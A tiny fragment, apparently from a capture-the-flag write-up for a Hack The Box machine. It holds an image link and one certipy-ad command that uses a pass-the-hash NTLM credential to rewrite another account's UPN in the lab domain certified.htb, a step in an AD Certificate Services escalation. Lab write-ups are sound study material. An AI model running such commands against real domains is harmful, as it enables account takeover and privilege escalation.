 Command: certipy-ad account update -u 'management_svc' -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb -dc-ip 10.129.23.184
